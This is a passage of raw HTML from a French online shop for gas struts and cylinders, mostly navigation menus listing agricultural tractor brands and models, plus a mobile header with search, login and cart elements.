                <a class="ets_mm_url" href="https://www.verin-discount.com/150518-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150419-785-mm-d-etendue">785 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150519-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150520-900-mm-d-etendue">900 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150521-955-mm-d-etendue">955 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150034-vrin-agricole"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin agricole
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="31" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin agricole
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150538-case-ih">CASE IH</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150548-c-compact">C COMPACT</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150549-cs">CS</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150657-48-52-58-63-68-75">48/52/58/63/68/75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150658-78-86-94-100-110-120-130-150">78/86/94/100/110/120/130/150</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150550-cvx">CVX</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150659-120-130-150-170-1135-1145-1170-1">120/130/150/170/1135/1145/1170/1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150660-140-150-160-175-195">140/150/160/175/195</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150551-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150552-jx">JX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150553-jxc">JXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150554-magnum">MAGNUM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150557-maxxum">MAXXUM</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150662-110-115-120-125-130-140">110/115/120/125/130/140</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150661-5120-5130-5140-5150">5120/5130/5140/5150</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150555-mx-mxc">MX/MXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150556-mxm">MXM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150560-serie-33">SERIE 33</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150663-433-533-633-733-833">433/533/633/733/833</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150561-serie-44">SERIE 44</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150664-544-644-744-844">544/644/744/844</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150562-serie-45-55">SERIE 45/55</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150665-645s-745s-845s-945s-955-1055-125">645S/745S/845S/945S/955/1055/125</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150563-serie-90-94">SERIE 90/94</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150558-serie-xl">SERIE XL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150559-serie-xln">SERIE XLN</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150539-class-renault">CLASS - RENAULT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150564-ares-rx-rz">ARES RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150565-ares-serie-5">ARES SERIE 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150566-ares-serie-6-rx-rz">ARES SERIE 6 RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150567-ares-serie-7">ARES SERIE 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150568-atles">ATLES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150569-axion">AXION</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150570-celtis">CELTIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150572-ceres">CERES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150571-cergos">CERGOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150574-rs">RS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150576-temis">TEMIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150573-ts-tx-tz-tl">TS/TX/TZ/TL</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150540-deutz">DEUTZ</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150585-07c">07C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150577-agrocompact">AGROCOMPACT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150578-agrofarm">AGROFARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150579-agroplus">AGROPLUS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150581-agrotron">AGROTRON</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150580-agrotron-serie-k">AGROTRON SERIE K</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150582-dx">DX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150583-starcab">STARCAB</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150584-vario-cab-euro-cab-iii-iv">VARIO CAB/EURO CAB III/IV</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150541-fendt">FENDT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150587-200v-200f-200p-farmer">200V/200F/200P FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150602-300-500-800-900-dkw">300/500/800/900 DKW</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150586-serie-200s-farmer">SERIE 200S FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150588-serie-300-farmer">SERIE 300 FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150590-serie-300-farmer-ls-lsa">SERIE 300 FARMER LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150589-serie-300c-farmer">SERIE 300C FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150591-serie-310-vario">SERIE 310 VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150592-serie-400-farmer-vario">SERIE 400 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150593-serie-410-farmer-vario">SERIE 410 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150594-serie-500c-favorit">SERIE 500C FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150596-serie-600-favorit">SERIE 600 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150595-serie-600-ls-lsa">SERIE 600 LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150597-serie-700-favorit-vario">SERIE 700 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150598-serie-800-favorit">SERIE 800 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150599-serie-800-vario-tms">SERIE 800 VARIO TMS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150600-serie-900-favorit-vario">SERIE 900 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150601-serie-900-vario-tms">SERIE 900 VARIO TMS</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150542-john-deere">JOHN DEERE</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150603-serie-30-40-ppi-sekura">SERIE 30/40 PPI SEKURA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150604-serie-3000-3100">SERIE 3000/3100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150605-serie-5020">SERIE 5020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150606-serie-6000-6010">SERIE 6000/6010</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150607-serie-6020-6030">SERIE 6020/6030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150608-serie-7000">SERIE 7000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150609-serie-7020">SERIE 7020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150610-serie-7030">SERIE 7030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150611-serie-8000-8010">SERIE 8000/8010</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150543-landini">LANDINI</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150613-alpine-alpine-gt">ALPINE/ALPINE GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150614-blizzard">BLIZZARD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150615-ghibli">GHIBLI</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150616-land-power">LAND POWER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150617-legend-top-techno">LEGEND/TOP/TECHNO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150618-power-farm">POWER FARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150619-power-master">POWER MASTER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150612-serie-50-80-1000">SERIE 50/80/1000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150620-vision">VISION</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150545-mac-cormik">MAC CORMIK</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150621-cmax">CMAX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150622-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150623-cx-l">CX-L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150624-mc">MC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150625-xtx">XTX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150544-massey-fergusson">MASSEY FERGUSSON</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150626-serie-3000">SERIE 3000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150627-serie-5000-5400">SERIE 5000/5400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150628-serie-6000">SERIE 6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150629-serie-6100-6200">SERIE 6100/6200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150630-serie-6400">SERIE 6400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150631-serie-7100-7200">SERIE 7100/7200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150632-serie-7400">SERIE 7400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150633-serie-8100-8200">SERIE 8100/8200</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150546-new-holland-fiat-ford">NEW HOLLAND / FIAT / FORD</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150639-serie-35">SERIE 35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150640-serie-40">SERIE 40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150641-serie-60">SERIE 60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150642-serie-70">SERIE 70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150634-serie-80-88-90-94-cab-pf">SERIE 80/88/90/94 CAB PF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150635-serie-g">SERIE G</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150636-serie-l">SERIE L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150637-serie-m">SERIE M</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150648-serie-t6000">SERIE T6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150649-serie-t7000">SERIE T7000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150650-serie-t7500">SERIE T7500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150643-serie-td">SERIE TD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150644-serie-tl">SERIE TL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150645-serie-tla">SERIE TLA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150646-serie-tm">SERIE TM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150647-serie-ts">SERIE TS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150638-winner">WINNER</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150547-valtra-valmet">VALTRA - VALMET</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150651-serie-600-700-800-900">SERIE 600/700/800/900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150652-serie-6000-8000">SERIE 6000/8000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150653-serie-a-cabine-v865">SERIE A CABINE V865</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150655-serie-n-cabine-888-maf">SERIE N CABINE 888 MAF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150654-serie-n-cabine-t888-m">SERIE N CABINE T888 M</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150656-serie-t-cabine-888-mcf">SERIE T CABINE 888 MCF</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150035-vrin-autobus"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin autobus
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="32" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin autobus
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301192-chape-a-oeil-chape-a-oeil-">CHAPE A OEIL / CHAPE A OEIL </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150036-vrin-camion"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin camion
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150037-vrin-divers"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin divers
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="34" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin divers
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150773-accessoires-pour-verin">Accessoires pour Verin</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>
            </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://www.verin-discount.com/">
    <img class="logo img-fluid"
         src="https://www.verin-discount.com/img/logo-17574098545.jpg"
                  alt="Catalyseur-auto"
         width="200px"
         height="78px"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-12 order-1 col-mobile-btn col-mobile-btn-search mt-4">
                    <div id="search-widget-mobile" class="search-widget">
                        
                                                
<!-- Block search module TOP -->
<form method="get" action="https://www.verin-discount.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value="" placeholder="Rechercher une pièce, une référence..."
            data-all-text="Show all results"
            data-blog-text="Blog post" data-product-text="Product"
            data-brands-text="Marque" autocomplete="off" autocorrect="off" autocapitalize="off"
            spellcheck="false" class="form-control form-search-control">
        <button type="submit" class="search-btn" aria-label="Search our catalog">
            <svg xmlns="http://www.w3.org/2000/svg" width="19.148" height="19.148" viewBox="0 0 19.148 19.148">
                <g id="search-big-1" transform="translate(1 1)">
                    <path id="Tracé_1" data-name="Tracé 1" d="M20.741,20.741l-3.428-3.428"
                        transform="translate(-4.007 -4.007)" fill="none" stroke="#3063e4" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="2" />
                    <path id="Tracé_2" data-name="Tracé 2"
                        d="M3,10.79A7.79,7.79,0,1,0,10.79,3h0A7.79,7.79,0,0,0,3,10.789" transform="translate(-3 -3)"
                        fill="none" stroke="#3063e4" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" />
                </g>
            </svg>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.verin-discount.com/mon-compte" class="m-nav-btn"
                        aria-label="Login">
                        <svg id="User_Profile.15" data-name="User,Profile.15" xmlns="http://www.w3.org/2000/svg"
                            width="30.065" height="30.065" viewBox="0 0 30.065 30.065">
                            <g id="Groupe_1422" data-name="Groupe 1422" transform="translate(3.758 3.758)">
                                <path id="Tracé_7458" data-name="Tracé 7458"
                                    d="M22.247,6.3A11.274,11.274,0,1,1,6.3,6.3a11.274,11.274,0,0,1,15.944,0"
                                    transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round"
                                    stroke-linejoin="round" stroke-width="1.5" />
                                <path id="Tracé_7459" data-name="Tracé 7459"
                                    d="M15.2,8.532a3.524,3.524,0,1,1-4.983,0,3.524,3.524,0,0,1,4.983,0"
                                    transform="translate(-1.437 -1.863)" fill="none" stroke="#fff"
                                    stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                <path id="Tracé_7460" data-name="Tracé 7460" d="M20.591,19.579a9.838,9.838,0,0,0-14.3,0"
                                    transform="translate(-2.168 0.412)" fill="none" stroke="#fff" stroke-linecap="round"
                                    stroke-linejoin="round" stroke-width="1.5" />
                            </g>
                            <path id="Tracé_7461" data-name="Tracé 7461" d="M0,0H30.065V30.065H0Z" fill="none" />
                        </svg>
                        <span>
                            
                                                        Connexion
                                                        </span></a>
                </div>
                
                                    <div
                        class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                        <div id="mobile-cart-wrapper">
                            <span id="mobile-cart-toogle" class="m-nav-btn" data-bs-auto-close="outside"
                                data-bs-display="static" data-bs-toggle="dropdown"><svg xmlns="http://www.w3.org/2000/svg"
                                    width="26.292" height="25.596" viewBox="0 0 26.292 25.596">
                                    <g id="cart-shopping" transform="translate(-2.25 -2.75)">
                                        <circle id="Ellipse_7" data-name="Ellipse 7" cx="2.41" cy="2.41" r="2.41"
                                            transform="translate(21.79 22.777)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <circle id="Ellipse_8" data-name="Ellipse 8" cx="2.41" cy="2.41" r="2.41"
                                            transform="translate(7.543 22.777)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_7456" data-name="Tracé 7456" d="M9.627,17.957,5.754,3.5H3"
                                            fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round"
                                            stroke-width="1.5" />
                                        <path id="Tracé_7457" data-name="Tracé 7457"
                                            d="M5.922,6H25.653a1.377,1.377,0,0,1,1.33,1.733l-2.214,8.261a1.375,1.375,0,0,1-1.328,1.021H7.408A2.408,2.408,0,0,0,5,19.426H5a2.41,2.41,0,0,0,2.41,2.409H23.446"
                                            transform="translate(0.754 0.942)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                    </g>
                                </svg><span id="mobile-cart-products-count"
                                    class="cart-products-count cart-products-count-btn">
                                    
                                                                        0
                                                                        
                                </span></i>
                                <span>Panier</span></span>
                            <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                        </div>
                    </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile          hover          mm_menu_left         " data-bggray="bg_gray">
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <svg width="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                <g id="SVGRepo_iconCarrier">
                                    <path d="M4 6H20M4 12H14M4 18H9" stroke="#fff" stroke-width="1" stroke-linecap="round"
                                        stroke-linejoin="round"></path>
                                </g>
                            </svg>
                        </span>
                        <span class="sr-only">Menu</span>
                    </div>
                        <ul class="mm_menus_ul  ">
        <li class="close_menu">
                        <div class="pull-right">
                <span class="mm_menus_back_icon"><svg width="20px" height="20px" viewBox="-0.5 0 25 25" fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                        <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                        <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                        <g id="SVGRepo_iconCarrier">
                            <path d="M3 21.32L21 3.32001" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path d="M3 3.32001L21 21.32" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </g>
                    </svg></span>
                <span class="sr-only">Retour</span>
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150032-vrin-auto"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin auto
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="26" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150041-audi">Audi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150671-a1">A1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150199-a2">A2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150200-a3-i-avant-2003">A3 I avant 2003</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150672-a3-ii-apres-2003">A3 II après 2003</a>
                            </li>
                    <li >
